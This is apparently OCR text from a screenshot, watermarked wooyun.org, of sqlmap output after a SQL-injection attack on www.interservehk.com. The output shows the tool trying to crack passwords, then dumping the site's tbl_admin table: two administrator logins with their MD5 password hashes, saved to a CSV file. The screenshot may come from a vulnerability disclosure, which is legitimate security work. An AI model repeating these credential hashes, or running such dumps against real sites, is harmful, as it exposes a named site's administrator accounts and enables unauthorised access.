 管理员: sqlmap.py
[14:39:17] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:39:18] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[14:39:18] [INFO] starting 2 processes
[14:39:51] [WARNING] no clear password(s) found
[14:39:51] [INFO] postprocessing table dump
Database: interserve_hk
Table: tbl_admin
[2 entries]
+----------------------------------+------+-------+---------+----------+
| pwd | pkey | login | creator | modifier |
+----------------------------------+------+-------+---------+----------+
| fad1744ea47aef25aebf4e5f0045f580 | 1 | igt | <blank> | <blank> |
| e2b640b9bdb9f712433c8976f563852d | 2 | admin | <blank> | admin |
+----------------------------------+------+-------+---------+----------+
[14:39:51] [INFO] table 'interserve_hk.tbl_admin' dumped to CSV file 'C:\Python2
7\sqlmap\output\www.interservehk.com\dump\interserve_hk\tbl_admin.csv'
[14:39:51] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.interservehk.com'
[*] shutting down at 14:39:51
C:\Python27\sqlmap>_
www.wooyun.org